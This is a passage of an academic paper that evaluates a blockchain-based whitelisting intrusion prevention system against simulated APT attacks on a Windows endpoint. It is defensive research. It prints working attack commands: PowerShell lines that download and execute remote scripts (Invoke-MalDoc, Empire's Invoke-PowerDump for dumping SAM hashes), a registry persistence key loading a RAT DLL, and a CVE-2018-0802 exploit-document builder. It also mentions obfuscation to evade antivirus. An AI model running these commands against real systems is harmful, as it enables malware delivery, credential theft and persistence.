|     | Endpoint           |                       | Server        |                       |
| OS  | Windows            | Linux                 | Ubuntu        | Ubuntu 20.04.3        |
|     | 10 Pro x64         | 3.10.0 -              | 14.04.6       | LTS                   |
|     |                    | CentOS                |               |                       |
| CPU | 2.19 GHz           | 2.2 GHz               | 1.5 GHz       | 2.22 GHz Quad         |
|     | Quad Core          | Quad Core             | Quad Core     | Core Intel Core       |
|     | Intel Core         | Intel Core            | Intel Core    | i7-4770HQ             |
|     | i7-4770HQ          | i7                    | i7 x86_x64    |                       |
| RAM | 6 GB               | 4 GB                  | 2 GB          | 6 GB                  |

The hashing is performed based on all the applications installed by the corporate IT department on the employee's endpoint machine. This accounts for the ultimate detection and prevention of any malware executed from the hard disk. Hence, if an attacker compromises the employee's endpoint, it is extremely unlikely that further malicious tools can execute as their hash and relevant information are not present on-chain. Nevertheless, malware executed directly from memory (e.g., fileless malware [49]) or malicious activities leveraging valid and legitimate system tools such as PowerShell, also known as LotL attacks [50], are still a risk to take into consideration.

To address this issue, a user-aware on-chain data context is proposed. Based on the work from academia [49, 7, 51, 52] and industry [53, 54, 55] analysing and replicating fileless and LotL attacks, Table 5 shows the processes that are subject to Process 7 (i.e., transfer of ownership) for the effective detection and prevention of fileless and LotL attacks. Note that some of these applications, such as *certutil.exe*, *cmd.exe* or *wmic.exe*, are extensively used for legitimate OS purposes. Therefore, spotting their execution does not automatically constitute malicious activity. Further enhancing methodologies using machine learning and artificial intelligence have been proposed in [56] aiming to reduce the noise and extract useful alerts.

Table 5. Windows OS Files Subject to Process 7

| Addinprocess.exe   | Extexport.exe         | Powershell_ise.exe   |  |
|--------------------|-----------------------|----------------------|--|
| Addinprocess32.exe | Gprslt.exe            | Presentationhost.exe |  |
| Addinutil.exe      | Infdefaultinstall.exe | Regasm.exe           |  |
| At.exe             | Installutil.exe       | Regedit.exe          |  |
| Bcdedit.exe        | Mavinject32.exe       | Regsvcs.exe          |  |
| Bitsadmin.exe      | Mavinject64.exe       | Regsvr32.exe         |  |
| Certutil.exe       | Mmc.exe               | Rundll32.exe         |  |
| Cmd.exe            | Msbuild.exe           | Sc.exe               |  |
| Cmdkey.exe         | Msdt.exe              | Sctasks.exe          |  |
| Cmstp.exe          | Mshta.exe             | Vssadmin.exe         |  |
| Control.exe        | Msiexec.exe           | Wevtutil.exe         |  |
| Csc.exe            | Msinfo.dll            | Wmic.exe             |  |
| Cscript.exe        | Net.exe               | Wscript.exe          |  |
| Esentutl.exe       | Odbcconf.exe          | Advpack.dll          |  |
| Eventvwr.exe       | Powershell.exe        | Dfshim.dll           |  |
| Setupapi.dll       | Syssetup.dll          |                      |  |

Finally, Microsoft's Sysmon [57] is used to further enhance fileless attacks detection and prevention by monitoring for specific event IDs. Sysmon logs the loaded drivers and DLLs with their signatures and hashes, thereby when a remote thread is created (e.g., a DLL is reflectively called via a malicious VB script within a word document)

Sysmon creates *Event ID 8*, which is also used to detect the full class of attacking techniques to inject code or hide within other processes.

# V. EVALUATION OF BIDPS DETECTION/PREVENTION CAPABILITIES UNDER DIFFERENT APT ATTACKS

Considering the testbed environment in Section IV, the proposed BIDPS approach is evaluated against the attacks that were discussed in Section III.B. The attackers' techniques are applied from the ATT&CK framework, which includes typical approaches of an APT attack. The following categories of techniques are addressed: Initial Access, Execution, Persistent, Privilege Escalation, Defence Evasion, Credential Access, and Discovery (i.e., all stages before lateral movement, which BIDPS aims to prevent).

# A. FILE-BASED ATTACKS

In this section, techniques from initial access to discovery will be explored where attacks include direct or indirect interaction with the victim's hard disk drive. The attacker uses legitimate tools such as PowerShell, command prompt, Microsoft office macros and others (i.e., without injecting malicious code into memory space) to hide the payload execution in the background. For testing purposes, the remote employee's endpoint is set up in two modes to compare the normal ZTA settings to the proposed BIDPS:

- 1) No-BIDPS based ZTA: The endpoint operates under the traditional ZTA enabled corporate environment.
- 2) BIDPS based ZTA: This is the ZTA augmented with the proposed BIDPS approach. The endpoint's application execution is allowed if its hash is present on-chain and owned by the authorised user. Otherwise, the execution will be denied, and alerts will be sent to the system administrator.
- 1) INITIAL ACCESS

For this stage, two APT attacks are launched:

- APT30: A specially crafted payload marketed as Sticky Notes desktop application is sent directly to the remote employee's email address, which is programmed to launch the calculator application while at the same time launching PowerShell and executing a set of commands to setup a reverse tunnel to the adversary C&C centre, thus simulating APT30 [58].
- APT29: An indirect way to execute the malicious payload simulating APT29 [43] is by leveraging PowerShell and Microsoft's office macrocode. A malicious Word document is sent to the remote endpoint's user "George" with an embedded macrocode. Once opened, the macrocode is allowed to execute, and a command prompt is launched executing the command "ping 8.8.8.8". The code used to generate the Word document with macrocode is shown below. When opened, the Word document would invoke the malicious "art.jse" encoded JavaScript file.

[Net.ServicePointManager]::SecurityProtocol =
[Net.SecurityProtocolType]::Tls12; IEX (iwr



"https://raw.githubusercontent.com/redcanaryco/a tomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1" -UseBasicParsing); \$macrocode = "Open `"C:\Users\Public\art.jse`" For Output As #1`n Write #1, `"WScript.Quit`"`n Close #1`n Shell`\$ `"ping 8.8.8.8`"`n"; Invoke-MalDoc - macroCode \$macrocode -officeProduct "Word".

In the case of no-BIDPS based ZTA: both the APT29 and APT30 attacks were successful. When the user executed the seemingly innocent *StickyNotes.exe*, two legitimate applications, calculator, and PowerShell were launched as intended in APT30. The latter, however, executed an additional hidden payload that established a reverse shell over HTTP to the attacker C&C acquiring the user's privileges. Similarly, in APT29, when the user opened the test malicious Word document, the command "ping 8.8.8.8" was initiated in the command line as shown in Figure 6.



Figure 6. APT30 Initial Access - Successful



Figure 7. APT30 Initial Access - Denied

In the case of BIDPS-based ZTA: both APT30 and APT29 attacks were unsuccessful as *StickyNotes.exe* was not allowed to run as shown in Figure 7. First, *StickyNotes.exe* was hashed and BIDPS is inquired whether this hash value can be found on-chain. Since it did not exist, the execution of the software program was denied. Similarly, in the APT29 attack, the hash of the malicious "art.jse" encoded JavaScript file could not be found on-chain. Hence, its execution was denied as can be seen below.

# 2) EXECUTION

For this stage, two versions of APT29/41 attacks are launched:

- APT29/41-v1: Following APT29 [43] and APT41 [59], which utilise malicious MS Office documents, three types of executables will run on the victim's endpoint: ".exe", ".bat", and ".vbs". In addition, a ransomware executed through a .bat script is simulated. The "Excel 4 Macro" module on CALDERA is used to craft an Excel document that attaches a macrocode on a spreadsheet and executes it automatically. The macrocode first writes a VB script on a temporary directory and then executes it. Next, it attempts to download the process explorer executable from its legitimate source¹ and executes it from the same directory using the current user privileges. The code used to generate the malicious Excel spreadsheet can be found in Appendix A.
- APT29/41-v2: In this version, a Word document tries to execute a ".bat" script by invoking macrocode on the user's AppData directory. In most systems, if there is no specific path restriction, user execution is allowed by default because this is where most user applications reside. The ".bat" script attempts to execute "calc.exe" afterwards to demonstrate that malware could be executed (or any other form of adversary-controlled code) instead of the calculator. The code used to generate the Word document is shown below.

```
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; IEX (iwr "https://raw.githubusercontent.com/redcanaryc o/atomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1" -UseBasicParsing); $macrocode = "Open `"$("$env:temp\art1204.bat")`" For Output As #1`n Write #1, `"calc.exe`"`n Close #1`n a = Shell(`"cmd.exe /c $bat_path `", vbNormalFocus)`n"; Invoke-MalDoc - macroCode $macrocode -officeProduct Word
```

In the case of no-BIDPS based ZTA: The APT29/41-v1 attack was successful as shown in Figure 8. Although avoiding detection at this stage is outside the scope of this work, it is worth noting that by using a simple Caesar cypher obfuscation, Windows defender cannot detect this attack. Similarly, APT29/41-v2 ".bat" script was also executed successfully. The ".bat" script was obfuscated resulting in traditional signature-based endpoint protection mechanisms (e.g., Windows Defender) being blinded.

In the case of BIDPS based ZTA: The APT29/41-v1 attack was unsuccessful since PowerShell was not allowed to run because the hash of PowerShell belongs to a different owner (i.e., belongs to "Admin" not "George") on-chain. Thus, the execution of the VB script was denied, preventing further malicious execution. For APT29/41-v2, the "ReadRescource" function was invoked and the hash value of "art1204.bat" from the macro-enabled Word document was not found on-chain. Moreover, PowerShell.exe is owned by "Admin" not user "George". Therefore, their execution was denied as shown in Figure 9.

10

<sup>&</sup>lt;sup>1</sup> https://live.sysinternals.com/procexp.exe





Figure 8. APT29/41-v1 Execution - Successful



Figure 9. APT29/41-v1 Execution - Denied

# 3) PERSISTENCE

A more advanced method of establishing persistence is considered here as seen in APT41 and operation Cobalt Kitty [60]. More specifically, an already existing registry key of MS Office is exploited to register a path of a malicious ".dll" file that will function as a RAT and will connect back to the attacker C&C centre on port 8888 TCP every time the user executes an MS Office application such as Outlook, Word, PowerPoint, etc. The execution command is shown below:

```
reg add
"HKEY_CURRENT_USER\Software\Microsoft\Office
test\Special\Perf" /t REG_SZ /d
"C:\TMP\lcxfxqy.dll"
```

In the case of no-BIDPS based ZTA: user "George" launches PowerPoint and "lcxfxqy.dll" executes opening and establishing a connection to the C&C over port 8888 as shown in Figure 10.

In the case of BIDPS based ZTA: when user "George" launches PowerPoint, it triggers two rules in BIDPS. First, "cmd.exe" is owned on-chain by "Admin", hence C&C receives an error message as shown in Figure 11. If "George" tries to run it through a native app that already exists on the user's endpoint (e.g., regsvr64.exe) that belongs to "George" on-chain, the attacker still receives the error message because the malicious "lcxfxqy.dll" is denied execution since its hash is not present on-chain.



Figure 10. APT41 Attack - Successful



Figure 11. APT41 Attack - Denied

### 4) PRIVILEGE ESCALATION

As demonstrated by APT41 & BARIUM group [61], Winnti group [62], NEODYMIUM group [63] and APT1 [64], hijacking the execution flow of DLLs within a compromised system under basic user privileges provides attackers with a very high success ratio to escalate privileges. By hijacking the search order used to load DLLs, attackers can execute their malicious payloads with elevated privileges. This happens because Windows OS uses known and common methodologies to look for DLLs when loading a program [65]. The above-mentioned groups, and APTs, leveraged known programs from compromised systems that loaded several DLLs into the memory space of its process. They hijacked that order to acquire an administrator-level command prompt through "wow64log.dll". This scenario is simulated here using "Akagi64.exe" [66], a command line executable used to defeat Windows user account control.

In the case of no-BIDPS based ZTA: assume user "George" starts a command prompt and executes the command "net session". User "George" gets "Access Denied" because the "net session" command requires administrator access. However, after successfully hijacking WOW64logger via "wow64log.dll", a new command prompt is spawned where the "net session" command successfully executes as the attacker escalates his/her privileges through user "George". Figure 12 shows the two command prompts in the same session.





Figure 12. Akagi64.exe Attack – Successful

In the case of BIDPS based ZTA: the adversary receives an error message since the command prompt ownership onchain belongs strictly to "Admin". At the same time, on the user's endpoint, the attempt to execute "Akagi64.exe" results in another "Access Denied" notification because the hash of "Akagi64.exe" is not present on-chain.

# 5) DEFENCE EVASION

There are several techniques in this tactic but APT29 [43] and APT41 [59] will be used since they have remarkable success in bypassing endpoint controls such as anti-virus suites and Endpoint Detection and Response (EDR) technologies [7]. In this test, an obfuscation technique T1027 is used to modify CALDERA's agent so it establishes a channel to the attacker's C&C and runs Windows calculator as proof of execution before exiting (for demonstration purposes).

**In the case of no-BIDPS based ZTA:** the execution of "*T1027.exe*" on the remote endpoint is successful while Windows security is enabled as shown in Figure 13 below.



Figure 13. T1027.exe Attack - Successful

In the case of BIDPS based ZTA: the execution is automatically denied since the hash of "T1027.exe" is not present on-chain; this happens before even Windows security runtime scan takes over to determine if "T1027.exe" behaves maliciously or not.

# 6) CREDENTIAL ACCESS

At this stage, attackers aim to complete one of their objectives such as extracting passwords from web browsers to further spy on users' activities. If their objective is not directly achievable, then they usually aim to search for other credentials (e.g., system credentials) that might be used further to target the Active Directory or help them to unlock additional privileged resources within the victim's

computing infrastructure. In this class, APT3 [67], APT33 [68] and APT37 [69] will be simulated to:

- 1. Acquire credentials from users' web browsers. For this technique, Nirsoft's web browser pass view tool "wb.exe" is used [70], however, loaded through CALDERA to leverage Caesar's obfuscation, thus making it undetectable to the local anti-virus.
- 2. Use only a PowerShell script to read system hashes from the registry, therefore avoiding any unwanted detection from potential endpoint controls and hence executing zero additional system extraction tools such as Mimikatz, PwDump, SAMdump, HashDump, Metasploit and others [71]. For this goal, the following code and commands are used:

Write-Host "STARTING TO SET BYPASS and DISABLE DEFENDER REALTIME MON" -fore green; Set-ExecutionPolicy -Scope CurrentUser - ExecutionPolicy RemoteSigned -ErrorAction Ignore; Invoke-Webrequest -Uri "https://raw.githubusercontent.com/BC-SECURITY/Empire/clbdbd0fdafd5bf34760d5b158dfd0 db2bb19556/data/module\_source/credentials/Invoke-PowerDump.ps1" -UseBasicParsing -OutFile "\$Env:Temp\PowerDump.ps1"; Import-Module "\$Env:Temp\PowerDump.ps1"; Invoke-PowerDump

In the case of no-BIDPS based ZTA: the modified version of "wb.exe" is executed and two stored passwords are shown in Figure 14. Note that the tool allows for command line execution and password extraction in plain text format, therefore, the credential extraction process can become end-to-end invisible and undetectable to the endpoint antivirus.



Figure 14. wb.exe Attack - Successful



Figure 15. Overriding Execution Policy

For the second case, there is a minor caveat, where a silent parameter within PowerShell had to be sent to override the execution policy and allow the script to run. For



demonstration purposes, as shown in Figure 15, the PowerShell is visible to the user while accessing Security Account Manager (SAM) to read hashes and usernames. This would be normally hidden from the user's view.

In the case of BIDPS based ZTA: for the first attack, the attacker is denied, and the steps of the password acquisition are blocked since the password extraction tool "wb.exe" is denied execution. This is because the hash of "wb.exe" is not written on-chain as shown in Figure 16.



Figure 16. wb.exe Attack - Denied

For the second attack, the PowerShell execution was purposely allowed to demonstrate that even if an APT has previously managed to elevate privileges and can run important system components as administrator, the hash of the malicious script "PowerDump.ps1" is not written onchain. Therefore, further execution of malicious tools or scripts is prevented as shown in Figure 17 top left side. For the simple case where an APT tries to launch the same attack from a user's PowerShell, which is not possible, as ownership of PowerShell on-chain is assigned to "Admin" only. Therefore, both preventive and detective rules are triggered as seen in Figure 17 bottom right side.



Figure 17. PowerDump.ps1 Attack – Denied

# 7) DISCOVERY

In this section, the footsteps of APT41 [59] will be followed where an espionage group used system native "net.exe" as part of network reconnaissance and thereafter used pre-compiled scanners such as Nmap [72] to scan internal systems for open ports and vulnerable services.

In the case of no-BIDPS based ZTA: the following command "net view /domain && net view" is executed on the endpoint successfully and the result is sent back to the attacker as seen in Figure 18.



Figure 18. APT41 Discovery Attack - Successful

Next, the attacker can upload a pre-compiled version of the Nmap scanner and execute it successfully as well.

In the case of BIDPS based ZTA: The initial attempt to execute the Windows native "net.exe" to perform network reconnaissance immediately triggers two different rules. The first one according to Table 5, triggers a potential intrusion alert since "net.exe" ownership on-chain does not belong to user "George". The second one is an alert received by user "George" on his endpoint screen showing that net.exe execution through the command line is denied. Furthermore, the Nmap scanner cannot be executed on the remote employee's endpoint since its hash is not present on-chain.

# B. FILELESS ATTACK

According to MITRE's attack techniques, process injection and all the relevant sub-techniques [73] such as DLL injection, proc memory, PE injection, process hollowing etc. can potentially evade detection from security products since the execution is masked under a system-owned legitimate process. Attackers, after successfully exploiting a vulnerability of a live process, quickly try to migrate into a more stable process (e.g., cmd.exe, explorer.exe or svchosts.exe) so they can establish a persistent foothold on the victim's endpoint. Thereby, during this fleeting time, APTs either drop a persistent payload on disk or use the different sub techniques of injection to establish a persistent foothold on the victim's endpoint. The former case has been already demonstrated in section V-A "File-based Attacks".

Therefore, in this section, the tests will focus explicitly on the initial access phase since that would be the only differentiation factor in comparison to file-based attacks.

# 1) INITIAL ACCESS

APT37 [69] was used to inject malicious payload, a cloud-based remote administrator tool named ROKRAT [74], into "cmd.exe". However, there were cases where "cmd.exe" was denied by group policy thereby injection switched to other Windows' native processes such as "svchost.exe" or "explorer.exe". Injection happens in three potential ways, first, by utilising Windows' native executables such as "mavinject.exe" or "odbcconf.exe", secondly, by using custom made malicious loaders or injectors, and thirdly, by adding shellcode directly after exploitation, or even sometimes obfuscated within the exploitation phase.



For the first scenario, APT37 steps are replicated according to FireEye's report [75] to produce a malicious Word document. The ad-hoc installed version of Microsoft Office 2016 on the remote employee's endpoint is subject to CVE-2018-0802 [76]. Then, according to APT37 and once successfully exploited, "calc.exe" is injected leveraging "mavinject64.exe". In the second scenario, the 64-bit version of a custom injector known as InjectAllTheThings [77] is used to reflectively load the malicious version of "calc.exe" [78]. In the third scenario, the shellcode is loaded to inject and load a malicious version of "calc.exe" directly. To produce the malicious word document, packager\_exec [79], CVE-2018-0802 is used with the following command:

```
packager_exec_CVE-2018-0802.py -e
C:\Users\Public\calcz.exe -o test.rtf
```

In the case of no-BIDPS based ZTA: in all three scenarios of APT37, the infected version of calculator "calcz.exe" was successfully executed and loaded on "cmd.exe", "svchost.exe" and "explorer.exe" respectively. The latter is shown in Figure 19.



Figure 19. APT37 Attack – Successful



Figure 20. APT37 Attack - Denied

In the case of BIDPS based ZTA: for the first scenario, where the native "mavinject64.exe" is used as an injector, the calculator cannot load because "mavinject64.exe" is blocked upon execution. According to the initial design and Table 5, the ownership on-chain belongs to "Admin". Therefore, the execution under user "George" is denied while detection and prevention rules are triggered. For the

second scenario, the custom injector "InjectAllTheThings.exe" is used. However, despite already having a remote shell on the remote employee's endpoint, the injector's hash is not present on-chain, thereby the execution is denied as shown in Figure 20. Lastly, for the third scenario where the shellcode for "calc.exe" alongside the injector was passed as shellcode directly after the exploit, it was eventually possible to execute the calculator avoiding all detection triggers.

# VI. BIDPS PERFORMANCE EVALUATION

In the testbed, 46 techniques from several tactics were used to launch file-based and fileless attacks against the endpoint out of 146 techniques available in MITRE ATT&CK (i.e., 31.5%). Note that the only difference between file-based and fileless attacks is after the Execution tactic because, after that, the attacker will have to write into the victim hard disk even if it is fileless attack. Therefore, all applicable tactics and techniques in the file-based class were performed, and thereby re-assessed explicitly all techniques under fileless attacks after the Execution tactic. In the following, a statistical analysis of BIDPS performance in terms of detection and prevention for both file-based and fileless attacks is presented.

# A. ANALYSIS OF BIDPS DETECTION/PREVENTION

For the file-based attacks, it was demonstrated that BIDPS acts as the sole source of immutable trust when it comes to either malicious or legitimate file execution. Considering the lab tests, the files that attempted execution after dropping on the hard disk, without its hash and the defined attributes being first recorded on-chain, successfully triggered the detection rules and alerts thereby, their executions were denied (i.e., prevention). As a result, which is depicted in Figure 21, BIDPS achieved 100% success rate for both detection and prevention across all 46 techniques from different tactics.



Figure 21. BIDPS Success Rate – File-based Attacks

On the other hand, for the fileless attacks, the success rate dropped to 63.04% since 7 attacks in Initial Access and 10 attacks in Execution tactics were able to inject their tools entirely in memory. This result highlights a limitation in



BIDPS when it comes to fileless attacks detection and prevention as shown in Figure 22.



Figure 22. BIDPS Success Rate - Fileless Attacks

To rectify this issue, Table 5 that contains native Windows applications, which can be extensively exploited for the purpose of process injection, was created so they are recorded on-chain as owned by "Admin" only. This helps in detecting and preventing the process injection as demonstrated in sub-section V-B-1 "Initial Access". However, if APTs use custom non-Windows native tools as injectors, there are two possibilities. Firstly, if APTs use a compiled loader in the form of the executable with one of the known extensions listed in Table 3, then the custom loader's hash is not present on-chain therefore, this attack is detected and prevented. Secondly, if APTs insert their loader and payload directly after the exploitation phase in the form of shellcode (i.e., no executable on the victim's hard disk), then BIDPS is unable to detect this attack.

To alleviate this issue, Sysmon is integrated with BIDPS to complement the detection of fileless attacks. This proved to be effective as demonstrated in Figure 23 where the event ID 8 "CreateRemoteThreat" [57] was captured. As a result, the detection/prevention rate improved from 63.04% to 84.7%. The aid of Sysmon reduced the number of successful attacks to 3 attacks in Initial Access and 4 attacks in Execution tactics.



Figure 23. Event ID 8 Captured and Denied

This opens a new direction of research to investigate the possibility of writing all the event IDs on-chain, using it as a sole source of immutable trust, and having a smart

contract automatically deciding when to trigger preventive actions based on event IDs' codes.

# B. BIDPS LIMITATIONS

Although BIDPS has lower success rate against fileless attacks, it can still detect and prevent such attacks especially if the attacker does not inject all the necessary code directly into memory. Either way, to improve its success rate, BIDPS must be aided by a memory analysis tool such as Sysmon. Furthermore, not all the 146 techniques of APTs are included in the testbed as that would require more time and resources. Nonetheless, the chosen 46 techniques are representative of all APT tactics before Lateral Movement. However, it is worth noting that all techniques after Initial Access and Execution tactics require access to the hard disk by the attackers (i.e., it becomes file-based attack). Hence, it will be detected and prevented by BIDPS. Without loss of generality, this gives BIDPS 100% success rate for file-based attacks, 76.7% for fileless attacks without Sysmon and 95.2% with Sysmon.

Finally, during the evaluation, some payloads were by default detected by Windows Defender. In this case, to avoid detection, efficient obfuscation techniques were applied to evade the endpoint controls. This led to the limited available payloads (e.g., "calc.exe") which are used to display the relevant successful techniques.

# **VII. CONCLUSION & FUTURE DIRECTIONS**

In this work, a new Blockchain-based Intrusion Detection and Prevention System (BIDPS) is developed for APTs in the context of ZTA. BIDPS uses the immutability feature of Blockchain to fortify its detection/prevention capabilities and deter attackers' lateral movement on the compromised endpoint. Based on the principle of whitelisting, hashes of system files are uploaded to BIDPS to ensure only those who own and/or are authorised to run these files are permitted to do so. Otherwise, an alert is triggered, and the execution is blocked. BIDPS has proved a high rate of success in detecting/preventing most of the tactics/techniques of APT attacks, which were launched in the testbed against the endpoint.

For future work, the integration of the memory detection toolkit with BIDPS to improve its detection/prevention capacity of such attacks will be investigated. Furthermore, the performance of BIDPS in a larger organisation setting with more endpoints and diverse levels of access control policies is another interesting direction for further research.

# **REFERENCES**

- [1] WEF, "Global Risks Report 2020 Reports World Economic Forum," 2020. [Online]. Available: https://reports.weforum.org/global-risks-report-2020/wild-wide-web/. [Accessed 21 November 2021].
- [2] V. Bourne, "Global Study: Nearly Nine in Ten Employees (89%) Would be Willing to Take a Pay Cut if Their Employer Let Them Choose Their Work Device," jamf, 23 September 2021. [Online]. Available: https://www.jamf.com/resources/press-releases/global-study-nearly-nine-in-ten-employees-89-would-be-willing-to-take-a-pay-cut-if-their-employer-let-them-choose-their-work-device/.



- [Accessed 10 December 2021].
- [3] H. Bian, T. Bai, M. A. Salahuddin, N. Limam, A. Abou Daya and R. Boutaba, "Uncovering Lateral Movement Using Authentication Logs," *IEEE Transactions on Network and Service Management*, vol. 18, no. 1, pp. 1094-1063, 2021.
- [4] G. Evangelakos, "Keeping critical assets safe when teleworking is the new norm," *Network Security*, vol.2020, no.6, pp.11-14, 2020.
- [5] A. Warikoo, "The Triangle Model for Cyber Threat Attribution," *Journal of Cyber Security Technology*, vol.5, no.3-4, pp.191-208, 2020
- [6] Department of Defense (DOD), "Department of Defense (DOD) -Zero Trust Reference Architecture," 28 April 2021. [Online]. Available: https://dodcio.defense.gov/Portals/0/Documents/Library/(U)ZT\_R A\_v1.1(U)\_Mar21.pdf. [Accessed 2 November 2021].
- [7] G. Karantzas and C. Patsakis, "An Empirical Assessment of Endpoint Detection and Response Systems against Advanced Persistent Threats Attack Vectors," J. Cybersecur. Priv., vol. 1, no. 3, pp. 387-421, 2021.
- [8] Y. Wang and P. Dasgupta, "Security and reliability of client server systems on the internet," Arizona State University Bureau of Publications Tempe, Arizona, United States, 2006.
- [9] IBM, "IBM Cloud Education," IBM, 27 8 2019. [Online].
   Available: https://www.ibm.com/cloud/learn/database-security.
   [Accessed 8 September 2021].
- [10] The MITRE Corporation, "MITRE ATT&CK," [Online]. Available: https://attack.mitre.org. [Accessed 22 January 2021].
- [11] J. Kindervag, "Build Security Into Your Network's DNA: The Zero Trust Network Architecture," 5 November 2010. [Online]. Available: https://www.virtualstarmedia.com/downloads/Forrester\_zero\_trust DNA.pdf. [Accessed 4 October 2021].
- [12] Google, "BeyondCorp Zero Trust Enterprise Security," [Online]. Available: https://cloud.google.com/beyondcorp. [Accessed 12 January 2022].
- [13] D. Barth and E. Gilman, Zero Trust Networks: Building Secure Systems in Untrusted Networks, O'Reilly Media, 2017.
- [14] Jericho Forum, "Jericho Forum Commandments," May 2007.
  [Online]. Available:
  https://collaboration.opengroup.org/jericho/commandments\_v1.2.p
  df. [Accessed 23 October 2020].
- [15] S. Rose, O. Borchert, S. Mitchell and S. Connelly, "NIST Special Publication 800-207 Zero Trust Architecture," August 2020. [Online]. Available: https://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800 -207.pdf. [Accessed 21 June 2021].
- [16] L. Alevizos, V. Thong Ta and M. Hashem Eiza, "Augmenting Zero Trust Architecture to Endpoints Using Blockchain: A Stateof-the-art Review," Security and Privacy, vol. 5, no. 1, 2021.
- [17] R. Ward and B. Beyer, "BeyondCorp: A New Approach to Enterprise Security," in USENIX, 2014.
- [18] C. Cunningham, "Next-Generation Access and Zero Trust," Forrester Research, 27 March 2018. [Online]. Available: https://www.forrester.com/blogs/next-generation-access-and-zero-trust/. [Accessed 23 October 2020].
- [19] J. Koilpillai and N. A. Murray, "Software Defined Perimeter (SDP) and Zero Trust," Cloud Security Alliance, 2020.
- [20] VMware, "Zero Trust Network Segmentation and Micro-segmentation," [Online]. Available: https://www.vmware.com/uk/solutions/micro-segmentation.html. [Accessed 21 October 2020].
- [21] Bitcoin, "Bitcoin Open Source P2P Money," 2009. [Online]. Available: https://bitcoin.org/en/. [Accessed 22 March 2021].
- [22] Buterin, Vitalik;, "Ethereum Whitepaper," 2014. [Online].

  Available: https://ethereum.org/en/whitepaper/. [Accessed 22

- March 2021].
- [23] Hyperledger Fabric, "Hyperledger Fabric Whitepaper," March 2020. [Online]. Available: https://www.hyperledger.org/wpcontent/uploads/2020/03/hyperledger\_fabric\_whitepaper.pdf. [Accessed 22 March 2021].
- [24] R3, "Corda: A Technical White Paper," August 2019. [Online]. Available: https://www.r3.com/reports/corda-technical-whitepaper/. [Accessed 22 March 2021].
- [25] Ethereum, "Solidity," [Online]. Available: https://docs.soliditylang.org/en/v0.8.12/. [Accessed 22 March 2021].
- [26] N. Das and T. Sarkar, "Survey on host and network based intrusion detection system," *International Journal of Advanced Networking and Applications*, vol. 6, no. 2, 2014.
- [27] W. Yu-Sung, B. Foo, Y. Mei and S. Bagchi, "Collaborative intrusion detection system (CIDS): a framework for accurate and efficient IDS," in 19th Annual Computer Security Applications Conference, Las Vegas, NV, USA, 2003.
- [28] M. Zhou, L. Han, H. Lu and C. Fua, "Distributed collaborative intrusion detection system for vehicular Ad Hoc networks based on invariant," *Computer Networks*, vol. 172, 2020.
- [29] W. Li, W. Meng and M. Ho Au, "Enhancing collaborative intrusion detection via disagreement-based semi-supervised learning in IoT environments," *Journal of Network and Computer Applications*, vol. 161, 2020.
- [30] W. Li, W. Meng and L. For Kwok, "Surveying Trust-Based Collaborative Intrusion Detection: State-of-the-Art, Challenges and Future Directions," *IEEE Communications Surveys & Tutorials*, vol. 24, no. 1, pp. 280 - 305, 2022.
